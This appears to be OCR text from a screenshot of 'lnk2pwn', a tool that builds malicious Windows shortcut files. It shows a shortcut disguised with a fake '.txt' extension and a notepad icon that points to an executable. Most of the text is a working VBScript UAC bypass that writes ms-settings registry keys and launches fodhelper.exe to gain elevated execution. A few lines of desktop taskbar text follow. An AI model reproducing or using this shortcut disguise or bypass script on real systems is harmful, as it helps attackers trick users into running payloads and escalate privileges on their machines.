 lnk2pwn
File
Shortcut
Target Path
Working Dir
C:\Users\Administrator\Desktop\qq.exe
C:\Windows\System32
Arguments
/c notepad.exe
File Name
Fake Extension
Icon Location
Icon Index
Window Style
qq
.txt
C:\Windows\System32\notepad.exe
MINIMIZED
UAC Bypass
File Name(.vbs)
uac_bypass.vbs
Command
Output
Const HKEY_CURRENT_USER = &H80000001
Const FodHelperPath = "C:\\Windows\\System32\\fodhelper.exe"
Const RegKeyPathStr = "SOFTWARE\\Classes\\ms-settings\\shell\\open\\command"
Const RegKeyPath = "Software\\Classes\\ms-settings\\shell\\open\\command"
Const DelegateExecRegKeyName = "DelegateExecute"
Const DelegateExecRegKeyValue = ""
Const DefaultRegKeyName = ""
Const DefaultRegKeyValue = ""
Const RegObjectPath = "winmgmts:{impersonationLevel=impersonate}!\\.\root\default:StdRegProv"
Set Registry = GetObject(RegObjectPath)
Registry.CreateKey HKEY_CURRENT_USER, RegKeyPath
Registry.SetStringValue HKEY_CURRENT_USER, RegKeyPathStr, DelegateExecRegKeyName, DelegateExecRegKeyValue
Registry.SetStringValue HKEY_CURRENT_USER, RegKeyPathStr, DefaultRegKeyName, DefaultRegKeyValue
Set Shell = WScript.CreateObject("WScript.Shell")
Shell.Run FodHelperPath, 0, False
Generate Shortcut
在此键入进行搜索
有道
英
拼
1:02